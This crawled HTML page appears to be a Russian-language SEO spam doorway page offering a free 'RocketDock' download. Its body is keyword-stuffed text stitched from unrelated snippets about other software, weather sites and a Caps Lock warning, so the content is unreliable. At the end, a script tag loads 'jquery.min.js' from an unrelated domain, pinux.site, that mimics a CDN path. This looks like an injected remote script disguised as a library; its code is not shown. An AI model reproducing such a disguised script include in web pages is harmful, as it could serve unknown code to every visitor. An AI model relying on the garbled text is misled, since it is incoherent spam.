

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-programma-rocketdock-skachat-besplatno-i-bez-registracii.html
body_size: 2258
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа rocketdock скачать бесплатно и без регистрации - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа rocketdock скачать бесплатно и без регистрации</h2>
                            </header>
                            <p>Скачать CPUCooL  Freeware, Windows 7, Windows 8, Windows 10. Закачка CPUCooL бесплатна, не требует никакой. Программа для записи звука с различных источников. MP3 Audio Recorder 1.10 – это программа, которая. Скачать лучшие программы для windows 7 бесплатно на русском языке без регистрации и смс. Веб-ресурс gismeteo.ru считается одним из наиболее популярных погодных сайтов не только. Скачать лучшие программы для windows 8.1 бесплатно на русском языке без регистрации и смс. У вас включен Caps Lock! У вас включен Caps Lock и русская раскладка клавиатуры! Чужой компьютер. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skachat-besplatno-programmu-dlya-chteniya-dwg.html">Скачать бесплатно программу для чтения dwg</a></li>
                                <li><a href="hyr-ivan-bunin-knigi-foto.html">Иван бунин книги фото</a></li>
                                <li><a href="hyr-skachat-igry-pro-park-razvlecheniy-na-android.html">Скачать игры про парк развлечений на андроид</a></li>
                                <li><a href="hyr-tovarnaya-koncepciya-marketinga-prezentaciya.html">Товарная концепция маркетинга презентация</a></li>
                                <li><a href="hyr-tap-the-frog-skachat-na-kompyuter-besplatno.html">Tap the frog скачать на компьютер бесплатно</a></li>
                                <li><a href="hyr-dva-polyusa-dva-smotret.html">Два полюса два смотреть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>CPUCooL скачать бесплатно на русском языке для windows.</li>
<li>MP3 Audio Recorder скачать бесплатно на русском языке для.</li>
<li>Лучшие программы для Windows 7 скачать бесплатно без.</li>
<li>Лучшие программы для Windows 8.1 скачать бесплатно без.</li>
<li>Утилита Samsung Home 9.41 Скачать без смс - filesneeds.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-euro-truck-simulator-russkiy-mod-skachat.html">Euro truck simulator русский мод скачать</a></li>
                                            <li><a href="hyr-pesnya-basta-kinolenta-tekst-pesni.html">Песня баста кинолента текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-knigi-podruzhki-chitat.html">Книги подружки читать</a></li>
                                            <li><a href="hyr-kniga-sibirskiy-marshrut.html">Книга сибирский маршрут</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-tot-kto-ubet-fb2.html">Тот кто убьет fb2</a></li>
                                            <li><a href="hyr-shema-gusaka-smesitelya.html">Схема гусака смесителя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-novuyu-kartu-na-navigator.html">Скачать новую карту на навигатор</a></li>
                                            <li><a href="hyr-semenov-rabota-na-traktore-skachat.html">Семенов работа на тракторе скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
